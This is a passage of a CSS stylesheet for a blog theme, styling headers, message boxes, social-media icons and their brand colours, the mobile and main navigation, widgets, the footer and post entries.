    max-width: 1200px;
    margin: 24px auto;
    padding: 0 30px
}

.site-header h1,
.site-header h2 {
    text-align: center
}

.site-header h1 a {
    font-family: 'Crete Round', serif;
    font-weight: 400;
    font-size: inherit;
    letter-spacing: 2px;
    line-height: initial;
    display: inline-block;
    text-decoration: none;
    padding: 0;
    color: #515151
}

.portfolio-single-content,
.si-share {
    font-family: Lato, sans-serif
}

.site-header h1 {
    font-size: 24px;
    line-height: 1.285714286;
    margin-bottom: 14px
}

.site-header h2 {
    font-weight: 400;
    font-size: 13px;
    line-height: 1.846153846;
    color: #757575
}

.sticky-header .pull-left a {
    display: block
}

.sticky-header .logo {
    padding: 10px 10px 10px 0;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    transition: all .3s;
    max-width: 100%;
    height: auto
}

.sticky-header-shrink .logo {
    max-height: 65px
}

.style-msg,
.style-msg2 {
    display: block;
    color: #444;
    border-left: 4px solid rgba(0, 0, 0, .1);
    margin-bottom: 20px
}

.style-msg2 {
    border-left: 4px solid rgba(0, 0, 0, .2)
}

.successmsg {
    background: #C5EBD4;
    color: #184B21
}

.errormsg {
    background: #FCC;
    color: #740D0A
}

.infomsg {
    background: #B9DFF4;
    color: #124F70
}

.alertmsg {
    background: #FCE0B6;
    color: #975E06
}

.style-msg .sb-msg,
.style-msg2 .msgtitle,
.style-msg2 .sb-msg {
    display: block;
    padding: 15px;
    border-left: 1px solid rgba(255, 255, 255, .5);
    font-size: 13px;
    text-shadow: 1px 1px 1px rgba(255, 255, 255, .6)
}

.style-msg2 .msgtitle {
    background: rgba(0, 0, 0, .15);
    border-top: none;
    border-bottom: none;
    font-size: 14px;
    font-weight: 700
}

.style-msg-light .msgtitle,
.style-msg-light .sb-msg {
    color: #FFF;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .3)
}

.style-msg2 .sb-msg {
    font-weight: 400
}

.style-msg2 ol,
.style-msg2 ul {
    margin: 0 0 0 30px
}

.style-msg2 ol {
    list-style-type: decimal
}

.style-msg2 ul {
    list-style-type: disc
}

.alert i,
.msgtitle i,
.sb-msg i {
    position: relative;
    top: 1px;
    font-size: 14px;
    width: 14px;
    text-align: center;
    margin-right: 5px
}

.i-bordered,
.i-circled,
.i-plain,
.i-rounded,
.social-icon {
    display: block;
    float: left;
    margin: 4px 11px 7px 0;
    text-align: center!important;
    font-size: 28px;
    color: #FFF;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);
    cursor: pointer;
    font-style: normal
}

body:not(.device-touch) .i-bordered,
body:not(.device-touch) .i-circled,
body:not(.device-touch) .i-plain,
body:not(.device-touch) .i-rounded,
body:not(.device-touch) .social-icon {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.i-bordered,
.i-circled,
.i-rounded {
    width: 52px!important;
    height: 52px!important;
    line-height: 52px!important;
    background-color: #444;
    border-radius: 3px
}

.i-bordered {
    border: 1px solid #555;
    line-height: 50px!important;
    background-color: transparent!important;
    color: #444;
    text-shadow: none
}

.i-light,
.i-plain {
    text-shadow: 1px 1px 1px #FFF
}

.i-plain {
    width: 36px!important;
    height: 36px!important;
    font-size: 28px;
    line-height: 36px!important;
    color: #444
}

.i-plain:hover {
    color: #777
}

.i-circled {
    border-radius: 50%
}

.i-light {
    background-color: #F5F5F5;
    color: #444;
    box-shadow: inset 0 0 15px rgba(0, 0, 0, .2)
}

.i-alt {
    background-image: url(images/icons/iconalt.svg);
    background-position: center center;
    background-size: 100% 100%
}

.i-circled:hover,
.i-rounded:hover {
    background-color: #1ABC9C;
    color: #FFF;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);
    box-shadow: 0 0 0 rgba(0, 0, 0, .2)
}

.i-bordered:hover {
    background-color: #444!important;
    color: #FFF;
    border-color: #444
}

.i-small.i-bordered,
.i-small.i-circled,
.i-small.i-plain,
.i-small.i-rounded {
    margin: 4px 11px 7px 0;
    font-size: 14px
}

.i-small.i-bordered,
.i-small.i-circled,
.i-small.i-rounded {
    width: 28px!important;
    height: 28px!important;
    line-height: 28px!important
}

.i-small.i-bordered {
    line-height: 26px!important
}

.i-small.i-plain {
    width: 18px!important;
    height: 18px!important;
    font-size: 14px;
    line-height: 18px!important
}

.i-medium.i-bordered,
.i-medium.i-circled,
.i-medium.i-plain,
.i-medium.i-rounded {
    margin: 6px 13px 9px 0;
    font-size: 21px
}

.i-medium.i-bordered,
.i-medium.i-circled,
.i-medium.i-rounded {
    width: 36px!important;
    height: 36px!important;
    line-height: 36px!important
}

.i-medium.i-bordered {
    line-height: 34px!important
}

.i-medium.i-plain {
    width: 28px!important;
    height: 28px!important;
    font-size: 20px;
    line-height: 28px!important
}

.i-large.i-bordered,
.i-large.i-circled,
.i-large.i-plain,
.i-large.i-rounded {
    margin: 4px 11px 7px 0;
    font-size: 42px
}

.i-large.i-bordered,
.i-large.i-circled,
.i-large.i-rounded {
    width: 64px!important;
    height: 64px!important;
    line-height: 64px!important
}

.i-large.i-bordered {
    line-height: 62px!important
}

.i-large.i-plain {
    width: 48px!important;
    height: 48px!important;
    font-size: 42px;
    line-height: 48px!important
}

.i-xlarge.i-bordered,
.i-xlarge.i-circled,
.i-xlarge.i-plain,
.i-xlarge.i-rounded {
    margin: 4px 11px 7px 0;
    font-size: 56px
}

.i-xlarge.i-bordered,
.i-xlarge.i-circled,
.i-xlarge.i-rounded {
    width: 84px!important;
    height: 84px!important;
    line-height: 84px!important
}

.i-xlarge.i-bordered {
    line-height: 82px!important
}

.i-xlarge.i-plain {
    width: 64px!important;
    height: 64px!important;
    font-size: 56px;
    line-height: 64px!important
}

.i-overlay {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    text-align: center;
    background: url(../img/grid.png) rgba(0, 0, 0, .2)
}

.i-overlay i,
.i-overlay img {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -24px 0 0 -24px;
    width: 48px!important;
    height: 48px!important;
    font-size: 48px;
    line-height: 1;
    color: #E5E5E5;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .15)
}

.i-overlay i {
    margin: -18px 0 0 -18px;
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 24px
}

.on-hover.i-overlay {
    opacity: 0
}

body:not(.device-touch) .on-hover.i-overlay {
    -webkit-transition: opacity .3s linear;
    -o-transition: opacity .3s linear;
    transition: opacity .3s linear
}

.on-hover.i-overlay:hover {
    opacity: 1
}

.social-icon {
    margin: 0 5px 5px 0;
    width: 40px;
    height: 40px;
    font-size: 20px;
    line-height: 38px!important;
    color: #555;
    text-shadow: none;
    border: 1px solid #AAA;
    border-radius: 3px;
    overflow: hidden
}

.si-rounded {
    border-radius: 50%
}

.si-borderless {
    border-color: transparent!important
}

.si-dark,
.si-light {
    border-color: transparent
}

.si-dark {
    background-color: #444;
    color: #FFF!important
}

.si-light {
    background-color: rgba(0, 0, 0, .05);
    color: #666!important
}

.si-colored {
    border-color: transparent!important
}

.si-colored.social-icon,
.social-icon:hover {
    border-color: transparent
}

.si-colored i {
    color: #FFF
}

.social-icon.si-large {
    margin: 0 10px 10px 0;
    width: 56px;
    height: 56px;
    font-size: 30px;
    line-height: 54px!important
}

.social-icon.si-small {
    width: 32px;
    height: 32px;
    font-size: 14px;
    line-height: 30px!important
}

.social-icon i {
    display: block;
    position: relative;
    padding: 10px 0
}

body:not(.device-touch) .social-icon i {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.social-icon i:last-child {
    color: #FFF!important
}

.social-icon:hover i:first-child {
    margin-top: -38px
}

.social-icon.si-large:hover i:first-child {
    margin-top: -54px
}

.social-icon.si-small:hover i:first-child {
    margin-top: -30px
}

.social-icon:hover {
    color: #555
}

.si-sticky {
    position: fixed;
    top: 50%;
    left: 5px;
    width: 36px;
    z-index: 100
}

.mobile-menu-icons,
.si-share,
nav.mobile-menu>ul.menu>li.menu-item-has-children {
    position: relative
}

.si-sticky.si-sticky-right {
    left: auto;
    right: 8px
}

.si-share {
    padding-left: 5px;
    border-top: 1px solid #EEE;
    margin: 30px 0;
    border-bottom: 1px solid #EEE;
    clear: both
}

.mobile-menu-toggle:after,
.social-icons {
    font-family: FontAwesome;
    position: relative
}

.si-share span {
    line-height: 36px;
    font-weight: 700;
    font-size: 13px
}

.si-share div {
    float: right
}

.si-share .social-icon {
    margin: -1px 0;
    border-radius: 0
}

.si-colored.si-facebook,
.si-facebook:hover {
    background-color: #3B5998!important
}

.si-colored.si-delicious,
.si-delicious:hover {
    background-color: #205CC0!important
}

.si-colored.si-paypal,
.si-paypal:hover {
    background-color: #00588B!important
}

.si-colored.si-flattr,
.si-flattr:hover {
    background-color: #F67C1A!important
}

.si-android:hover,
.si-colored.si-android {
    background-color: #A4C639!important
}

.si-colored.si-smashmag,
.si-smashmag:hover {
    background-color: #E53B2C!important
}

.si-colored.si-gplus,
.si-gplus:hover {
    background-color: #DD4B39!important
}

.si-colored.si-wikipedia,
.si-wikipedia:hover {
    background-color: #333!important
}

.si-colored.si-stumbleupon,
.si-stumbleupon:hover {
    background-color: #F74425!important
}

.si-colored.si-foursquare,
.si-foursquare:hover {
    background-color: #25A0CA!important
}

.si-call:hover,
.si-colored.si-call {
    background-color: #444!important
}

.si-colored.si-ninetyninedesigns,
.si-ninetyninedesigns:hover {
    background-color: #F26739!important
}

.si-colored.si-digg,
.si-digg:hover {
    background-color: #191919!important
}

.si-colored.si-spotify,
.si-spotify:hover {
    background-color: #81B71A!important
}

.si-colored.si-reddit,
.si-reddit:hover {
    background-color: #C6C6C6!important
}

.si-blogger:hover,
.si-colored.si-blogger {
    background-color: #FC4F08!important
}

.si-cc:hover,
.si-colored.si-cc {
    background-color: #688527!important
}

.si-colored.si-dribbble,
.si-dribbble:hover {
    background-color: #EA4C89!important
}

.si-colored.si-evernote,
.si-evernote:hover {
    background-color: #5BA525!important
}

.si-colored.si-flickr,
.si-flickr:hover {
    background-color: #FF0084!important
}

.si-colored.si-google,
.si-google:hover {
    background-color: #DD4B39!important
}

.si-colored.si-instapaper,
.si-instapaper:hover {
    background-color: #333!important
}

.si-colored.si-klout,
.si-klout:hover {
    background-color: #FF5F52!important
}

.si-colored.si-linkedin,
.si-linkedin:hover {
    background-color: #0E76A8!important
}

.si-colored.si-vk,
.si-vk:hover {
    background-color: #2B587A!important
}

.si-colored.si-rss,
.si-rss:hover {
    background-color: #EE802F!important
}

.si-colored.si-skype,
.si-skype:hover {
    background-color: #00AFF0!important
}

.si-colored.si-twitter,
.si-twitter:hover {
    background-color: #00ACEE!important
}

.si-colored.si-youtube,
.si-youtube:hover {
    background-color: #C4302B!important
}

.si-colored.si-vimeo,
.si-vimeo:hover {
    background-color: #86C9EF!important
}

.si-aim:hover,
.si-colored.si-aim {
    background-color: #FCD20B!important
}

.si-colored.si-yahoo,
.si-yahoo:hover {
    background-color: #720E9E!important
}

.si-colored.si-email3,
.si-email3:hover {
    background-color: #6567A5!important
}

.si-colored.si-macstore,
.si-macstore:hover {
    background-color: #333!important
}

.si-colored.si-myspace,
.si-myspace:hover {
    background-color: #666!important
}

.si-colored.si-podcast,
.si-podcast:hover {
    background-color: #E4B21B!important
}

.si-cloudapp:hover,
.si-colored.si-cloudapp {
    background-color: #525557!important
}

.si-colored.si-dropbox,
.si-dropbox:hover {
    background-color: #3D9AE8!important
}

.si-colored.si-ebay,
.si-ebay:hover {
    background-color: #89C507!important
}

.si-colored.si-github,
.si-github:hover {
    background-color: #171515!important
}

.si-colored.si-googleplay,
.si-googleplay:hover {
    background-color: #DD4B39!important
}

.si-colored.si-itunes,
.si-itunes:hover {
    background-color: #222!important
}

.si-colored.si-plurk,
.si-plurk:hover {
    background-color: #CF5A00!important
}

.si-colored.si-pinboard,
.si-pinboard:hover {
    background-color: #0000E6!important
}

.si-colored.si-soundcloud,
.si-soundcloud:hover {
    background-color: #F70!important
}

.si-colored.si-tumblr,
.si-tumblr:hover {
    background-color: #34526F!important
}

.si-colored.si-wordpress,
.si-wordpress:hover {
    background-color: #1E8CBE!important
}

.si-colored.si-yelp,
.si-yelp:hover {
    background-color: #C41200!important
}

.si-colored.si-intensedebate,
.si-intensedebate:hover {
    background-color: #009EE4!important
}

.si-colored.si-eventbrite,
.si-eventbrite:hover {
    background-color: #F16924!important
}

.si-colored.si-scribd,
.si-scribd:hover {
    background-color: #666!important
}

.si-colored.si-stripe,
.si-stripe:hover {
    background-color: #008CDD!important
}

.si-colored.si-print,
.si-print:hover {
    background-color: #111!important
}

.si-colored.si-dwolla,
.si-dwolla:hover {
    background-color: #FF5C03!important
}

.si-colored.si-statusnet,
.si-statusnet:hover {
    background-color: #131A30!important
}

.si-acrobat:hover,
.si-colored.si-acrobat {
    background-color: #D3222A!important
}

.si-colored.si-drupal,
.si-drupal:hover {
    background-color: #27537A!important
}

.si-buffer:hover,
.si-colored.si-buffer {
    background-color: #333!important
}

.si-colored.si-pocket,
.si-pocket:hover {
    background-color: #EE4056!important
}

.si-bitbucket:hover,
.si-colored.si-bitbucket {
    background-color: #0E4984!important
}

.si-colored.si-stackoverflow,
.si-stackoverflow:hover {
    background-color: #EF8236!important
}

.si-colored.si-hackernews,
.si-hackernews:hover {
    background-color: #F60!important
}

.si-colored.si-xing,
.si-xing:hover {
    background-color: #126567!important
}

.si-colored.si-instagram,
.si-instagram:hover {
    background-color: #3F729B!important
}

.si-colored.si-quora,
.si-quora:hover {
    background-color: #A82400!important
}

.si-colored.si-openid,
.si-openid:hover {
    background-color: #E16309!important
}

.si-colored.si-steam,
.si-steam:hover {
    background-color: #111!important
}

.si-amazon:hover,
.si-colored.si-amazon {
    background-color: #E47911!important
}

.si-colored.si-disqus,
.si-disqus:hover {
    background-color: #E4E7EE!important
}

.si-colored.si-plancast,
.si-plancast:hover {
    background-color: #222!important
}

.si-appstore:hover,
.si-colored.si-appstore {
    background-color: #000!important
}

.si-colored.si-pinterest,
.si-pinterest:hover {
    background-color: #C8232C!important
}

.si-colored.si-fivehundredpx,
.si-fivehundredpx:hover {
    background-color: #111!important
}

#top-nav-social {
    text-align: right;
    line-height: 44px
}

.social-icons {
    font-size: 16px;
    padding: 10px
}

.social-icons.facebook:before {
    content: "\f09a"
}

.social-icons.twitter:before {
    content: "\f099"
}

.social-icons.flickr:before {
    content: "\f16e"
}

.social-icons.rss:before {
    content: "\f09e"
}

.social-icons.vimeo:before {
    content: "\f194"
}

.social-icons.youtube:before {
    content: "\f167"
}

.social-icons.instagram:before {
    content: "\f16d"
}

.social-icons.pinterest:before {
    content: "\f231"
}

.social-icons.tumblr:before {
    content: "\f173"
}

.social-icons.google:before {
    content: "\f0d5"
}

.social-icons.dribbble:before {
    content: "\f17d"
}

.social-icons.digg:before {
    content: "\f1a6"
}

.social-icons.linkedin:before {
    content: "\f0e1"
}

.social-icons.blogger:before {
    content: ""
}

.social-icons.skype:before {
    content: "\f17e"
}

.social-icons.myspace:before {
    content: ""
}

.social-icons.deviantart:before {
    content: "\f1bd"
}

.social-icons.yahoo:before {
    content: "\f19e"
}

.social-icons.reddit:before {
    content: "\f1a1"
}

.social-icons.paypal:before {
    content: "\f1ed"
}

.social-icons.dropbox:before {
    content: "\f16b"
}

.social-icons.soundcloud:before {
    content: "\f1be"
}

.social-icons.vk:before {
    content: "\f189"
}

.social-icons.email:before {
    content: "\f1fa"
}

.social-icons.phone:before {
    content: "\f095"
}

.social-icons.telegram:before {
    content: "\f2c6"
}

.mobile-menu-icons {
    display: none;
    float: right
}

.mobile-menu-icons li {
    display: inline-block
}

.mobile-menu-toggle:after {
    font-size: 19px;
    content: "\f039"
}

nav.mobile-menu {
    background: #A2C605;
    text-align: left;
    clear: both
}

nav.mobile-menu.collapse {
    display: none
}

nav.mobile-menu a {
    color: #fff;
    filter: alpha(opacity=70);
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=70);
    -moz-opacity: .7;
    -khtml-opacity: .7;
    opacity: .7;
    display: block;
    padding: 15px 0;
    background: 0 0!important
}

nav.mobile-menu ul {
    float: none
}

nav.mobile-menu li.active>a,
nav.mobile-menu li:hover>a {
    filter: alpha(opacity=100);
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1
}

nav.mobile-menu>ul.menu>li {
    float: none;
    padding-left: 15px;
    padding-right: 15px
}

nav.mobile-menu>ul.menu>li>a {
    border-top: 1px solid rgba(0, 0, 0, .1);
}

nav.mobile-menu>ul.menu>li.menu-item-has-children.open {
    background: rgba(0, 0, 0, .02)
}

nav.mobile-menu>ul.menu>li.menu-item-has-children>.dropdown-toggle {
    border: 0;
    position: absolute;
    right: 1px;
    top: 3px;
    height: 34px;
    line-height: 34px;
    padding: 0 15px;
    background: 0 0;
    display: inline-block;
    font-family: FontAwesome;
    font-size: 1.3333em;
    font-weight: 400;
    filter: alpha(opacity=70);
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=70);
    -moz-opacity: .7;
    -khtml-opacity: .7;
    opacity: .7;
    outline: 0;
    cursor: pointer
}

nav.mobile-menu>ul.menu>li.menu-item-has-children>a,
nav.mobile-menu>ul.menu>li.menu-item-has-children>ul {
    border-top: 1px solid rgba(0, 0, 0, .1)
}

nav.mobile-menu>ul.menu>li:last-child>a,
nav.mobile-menu>ul.menu>li>ul li.menu-item-has-children>ul {
    border-bottom: 1px solid rgba(0, 0, 0, .1)
}

nav.mobile-menu>ul.menu>li.menu-item-has-children>.dropdown-toggle:after {
    content: "\f056"
}

nav.mobile-menu>ul.menu>li.menu-item-has-children>.dropdown-toggle.collapsed:after {
    content: "\f055"
}

nav.mobile-menu>ul.menu>li.menu-item-has-children.open>a {
    color: #444;
    filter: alpha(opacity=100);
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1
}

nav.mobile-menu>ul.menu>li.menu-item-has-children.open>.dropdown-toggle,
nav.mobile-menu>ul.menu>li.menu-item-has-children:hover>.dropdown-toggle,
nav.mobile-menu>ul.menu>li.menu-item-has-children:hover>a {
    filter: alpha(opacity=100);
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1
}

nav.mobile-menu>ul.menu>li:first-child>a {
    border-top: none
}

nav.mobile-menu>ul.menu>li>ul li>a {
    padding-left: 15px;
    font-size: 1.0833em;
    position: relative
}

nav.mobile-menu>ul.menu>li>ul li.menu-item-has-children>a:before {
    content: "";
    display: none
}

nav.mobile-menu>ul.menu>li>ul li.menu-item-has-children:last-child>ul {
    border-bottom: none!important
}

nav.mobile-menu>ul.menu>li li li.menu-item-has-children>a {
    padding-left: 10px
}

nav.mobile-menu>ul.menu>li li li.menu-item-has-children>a:before {
    display: none
}

nav.mobile-menu .mobile-topnav {
    margin: 0 auto;
    padding: 0 5px
}

nav.mobile-menu .mobile-topnav ul.sub-menu {
    display: none
}

nav.mobile-menu .mobile-topnav>li {
    float: left;
    position: relative;
    color: rgba(0, 0, 0, .3)
}

nav.mobile-menu .mobile-topnav>li>a {
    font-size: .8333em;
    padding: 0 10px;
    margin: 22px 10px;
    line-height: 1em;
    width: auto
}

nav.mobile-menu .mobile-topnav>li:after {
    content: "|";
    position: absolute;
    right: -1px;
    top: 50%;
    margin-top: -10px
}

#secondary .cat-item,
.main-navigation ul.sub-menu li,
.top-navigation,
li.vision-main-menu-cart {
    position: relative
}

nav.mobile-menu .mobile-topnav>li:last-child:after {
    display: none
}

nav.mobile-menu .mobile-topnav>li:first-child a {
    margin-left: 0
}

nav.mobile-menu .mobile-topnav .menu.mini {
    left: 0;
    top: 40px;
    visibility: visible;
    display: none;
    min-width: 100px
}

nav.mobile-menu .mobile-topnav .menu.mini li>a {
    padding: 10px 0
}

nav.mobile-menu .mobile-topnav .menu.mini.left {
    left: 0;
    right: auto
}

.sticky-header ul:not(.mobile-menu-icons) {
    line-height: 1;
    z-index: 9999;
    float: right
}

.main-navigation li,
.top-navigation li {
    line-height: 1.42857143;
    font-size: 12px
}

.sticky-header ul li ul {
    background-color: #fff
}

.top-nav-wrapper {
    -webkit-box-shadow: 0 1px 4px 0 rgba(167, 169, 164, .75);
    box-shadow: 0 1px 4px 0 rgba(167, 169, 164, .75);
    display: table;
    content: "";
    width: 100%
}

.top-nav-sub-wrapper {
    max-width: 1200px;
    margin: 0 auto
}

.top-navigation a {
    color: #5e5e5e
}

.top-navigation a:focus,
.top-navigation a:hover {
    color: #21759b
}

.main-navigation .current-menu-ancestor>a,
.main-navigation .current-menu-item>a,
.main-navigation .current_page_ancestor>a,
.main-navigation .current_page_item>a,
.main-navigation li ul,
.top-navigation li ul {
    border-bottom-width: 3px;
    border-bottom-style: solid
}

.main-navigation li ul li a:hover,
.top-navigation li ul li a:focus,
.top-navigation li ul li a:hover {
    border-left-width: 3px;
    border-left-style: solid
}

.top-navigation div.top-nav-menu>ul,
.top-navigation ul.top-nav-menu {
    padding: 0 30px
}

.top-menu-toggle,
.top-navigation ul.top-nav-menu.toggled-on {
    display: inline-block;
    margin-bottom: 30px
}

.top-navigation ul.sub-menu ul.sub-menu {
    -webkit-box-shadow: rgba(175, 175, 175, .74902) -2px 4px 15px -2px;
    -moz-box-shadow: rgba(175, 175, 175, .74902) -2px 4px 15px -2px;
    box-shadow: rgba(175, 175, 175, .74902) -2px 4px 15px -2px
}

.main-navigation {
    text-align: center;
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed
}

.main-navigation .main-navigation-sub-wrapper {
    position: relative;
    max-width: 1200px;
    margin: 0 auto
}

.main-navigation a {
    color: #5e5e5e
}

.main-navigation a:focus,
.main-navigation a:hover {
    color: #333
}

.main-navigation div.nav-menu>ul,
.main-navigation ul.nav-menu {
    padding: 0 30px;
    display: none
}

.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
    display: inline-block;
    margin-bottom: 30px
}

.main-navigation ul.sub-menu li {
    display: block;
    margin: 0
}

#toTop,
.single-post .entry-header figcaption {
    display: none
}

.widget-area .widget,
section[role=banner] {
    margin-bottom: 3.428571429rem
}

#secondary.col-md-3 {
    padding: 0
}

#secondary .cat-has-children:after,
#secondary .subcat-has-children:after {
    font-family: FontAwesome;
    -moz-osx-font-smoothing: grayscale;
    float: right;
    position: absolute;
    right: 0;
    width: 14px;
    text-align: center;
    padding-top: 0
}

#secondary .cat-item a {
    color: #757575;
    font-weight: 800;
    text-transform: uppercase;
    letter-spacing: 1px
}

#secondary .cat-item a:hover {
    color: #a2c605
}

#secondary .cat-iem.subcat-has-children.subcat-open,
#secondary .cat-item .children li:last-child,
#secondary .cat-item.cat-has-children.cat-open {
    border-bottom: 0!important
}

#secondary .cat-item .children,
#secondary .cat-item .children li,
#secondary .cat-item .children li:first-child {
    border-bottom: 1px dashed #e3e3e3
}

#secondary .cat-item .children {
    border-top: 1px dashed #e3e3e3;
    margin-top: 10px;
    display: none
}

#secondary .cat-item .children a {
    font-weight: 700!important;
    text-transform: none
}

#secondary .cat-item .children .children a {
    font-weight: 400!important
}

#secondary .cat-has-children:after {
    content: "\f107";
    cursor: pointer;
    -webkit-font-smoothing: antialiased;
    top: 15px;
    border: 1px solid #a1b1bc;
    height: 14px;
    border-radius: 3px;
    line-height: 13px;
    font-size: 12px
}

#secondary .cat-open:after {
    content: "\f106"!important
}

#secondary .subcat-has-children:after {
    content: "\f067";
    top: 15px!important;
    border: none!important;
    height: 14px;
    border-radius: 3px;
    line-height: 16px;
    font-size: 14px!important
}

#secondary .subcat-open:after {
    content: "\f068"!important
}

.widget-area .widget {
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    word-wrap: break-word
}

.widget-area .widget h3,
.widget-area .widget p {
    margin-bottom: 1.714285714rem
}

.widget-area .widget li {
    padding: 10px 0;
    border-bottom: 1px dashed #e3e3e3
}

.widget-area .widget li ul li {
    border-bottom: 0
}

.widget-area .widget .textwidget,
.widget-area .widget li,
.widget-area .widget p {
    font-size: 13px;
    font-size: .928571429rem;
    line-height: 1.846153846
}

.widget-area .textwidget ul {
    list-style: disc;
    margin: 0 0 1.714285714rem
}

.widget-area .textwidget li {
    margin-left: 2.571428571rem
}

.widget-area .widget a {
    color: #9f9f9f
}

.widget-area .widget a:hover {
    color: #333
}

.footer-widgets,
.footer-widgets p {
    color: rgba(205, 222, 238, .7);
    font-size: 13px
}

.widget-area #s {
    width: 53.66666666666%
}

#footer-wrapper {
    position: relative;
    bottom: 0
}

.footer-widgets {
    padding: 30px 0;
    line-height: 22px;
    background-color: #314150;
    border-top-width: 5px;
    border-top-style: solid
}

.footer-widgets p {
    font-family: "PT Sans", Helvetica, Arial, sans-serif
}

.footer-widgets a {
    color: #cddeee
}

.footer-widgets a:hover {
    color: #fff
}

.footer-widgets .widget-title {
    font-family: RaleWay;
    font-size: 15px;
    font-weight: 600;
    position: relative;
    line-height: 1.4em;
    padding: 0 0 18px;
    margin-bottom: 25px;
    color: #fff
}

.footer-widgets .widget-title:after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 70px;
    height: 3px;
    background: #a2c605
}

.footer-widgets .widget li {
    padding: 10px 10px 10px 0;
    border-bottom: 1px dashed #E5E5E5;
    border-bottom-color: rgba(255, 255, 255, .1)
}

.footer-widgets .widget li ul li {
    border-bottom: 0
}

#toTop {
    position: fixed;
    bottom: 0;
    right: 3%;
    width: 42px;
    height: 35px;
    border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -khtml-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
    color: rgba(255, 255, 255, .8);
    z-index: 9998;
    cursor: pointer;
    opacity: .8;
    -moz-opacity: .8;
    -khtml-opacity: .8;
    filter: alpha(opacity=80);
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=80);
    background-color: rgba(0, 0, 0, .4);
    background-repeat: no-repeat;
    background-position: center;
    transition: background-color .1s linear;
    -moz-transition: background-color .1s linear;
    -webkit-transition: background-color .1s linear;
    -o-transition: background-color .1s linear
}

#toTop:hover {
    color: rgba(255, 255, 255, 1);
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100)
}

#toTop i {
    font-size: 22px;
    padding: 8px 14px
}

footer[role=contentinfo] {
    background-color: #293744;
    clear: both;
    font-size: 12px;
    margin-left: auto;
    margin-right: auto;
    padding: 24px 30px;
    width: 100%;
    color: #fff
}

footer[role=contentinfo] a {
    color: #cddeee
}

footer[role=contentinfo] a:hover {
    color: #a2c605
}

footer[role=contentinfo] .social {
    text-align: right
}

.footer-sub-wrapper {
    max-width: 1200px;
    margin: 0 auto
}

body:not(.sidebar-left) #primary.col-md-9 {
    padding: 0 30px 0 0
}

body.sidebar-left #primary {
    padding: 0
}

body.sidebar-left #secondary {
    padding-right: 30px
}

.grid-style .article-entry-wrapper {
    padding: 15px
}

.single-post .grid-style .entry-title {
    padding: 15px 0 0
}

.grid-style .entry-title {
    margin: 0;
    padding: 15px 15px 0
}

.grid-style .entry-header .comments-link {
    padding: 0 15px
}

.list-style .entry-image {
    margin-bottom: 30px
}

.list-style .entry-image img {
    width: 100%;
}

.list-style .entry-title {
    line-height: 1.2;
    clear: none;
    margin: 0 0 5px
}

.single-post .list-style .entry-content {
    margin-left: 0
}

.list-style .entry-content {
    margin-left: 110px
}

.page-template-front-page .entry-title {
    margin-bottom: 30px
}

.entry-meta {
    clear: both
}

.entry-header {
    margin: 0
}

.entry-title,
.entry-title a {
    font-weight: 600
}

.entry-header img.wp-post-image {
    border-radius: 0;
    -moz-border-radius: 0;
    -khtml-border-radius: 0;
    -webkit-border-radius: 0
}

.entry-header .entry-title {
    font-size: 20px;
    font-size: 1.428571429rem;
    line-height: 1.2;
    font-weight: 400
}

.page .entry-title {
    margin-bottom: 25px
}

.entry-header .entry-title a {
    text-decoration: none
}

.single-post .entry-header .single-line-meta {
    padding: 5px 0
}

.single-post .article-entry-wrapper {
    padding: 0
}

.entry-header .single-line-meta {
    font-size: 11.5px;
    padding: 5px 15px
}

.entry-sep {
    border-bottom: 4px double #e3e3e3;
    margin: 15px auto;
    width: 100%
}

.inline-sep {
    padding: 0 5px
}

.js-isotope .entry-sep {
    width: 90%
}

.entry-header .entry-format {
    margin-top: 1.714285714rem;
    font-weight: 400
}

.entry-header .comments-link {
    font-size: 13px;
    font-size: .928571429rem;
    line-height: 1.846153846;
    color: #757575
}

.comments-link a,
.entry-meta a {
    color: #757575
}

article.sticky .featured-post {
    border-top: 4px double #ededed;
    border-bottom: 4px double #ededed;
    color: #757575;
    font-size: 13px;
    font-size: .928571429rem;
    line-height: 3.692307692;
    margin-bottom: 1.714285714rem;
    text-align: center
}

.entry-date .date-box,
.entry-date .format-box {
    border-radius: 3px;
    border-bottom: 3px solid rgba(0, 0, 0, .15)
}

.entry-date {
    float: left;
    margin-right: 17px;
    width: 82px;
    text-align: center
}

.entry-date .date-box {
    padding: 8px 0 5px;
    color: #fff
}

.date-box .date {
    display: block;
    line-height: 29px;
    font-size: 29px;
    font-weight: 700
}

.date-box .month-year {
    line-height: 24px
}

.entry-date .format-box {
    margin-top: 3px;
    background-color: #eef0f2;
    padding-top: 12px;
    padding-bottom: 15px
}

.entry-content,
.entry-summary,
.mu_register {
    line-height: 1.714285714
}

.comment-content h1,
.comment-content h2,
.comment-content h3,
.comment-content h4,
.comment-content h5,
.comment-content h6,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
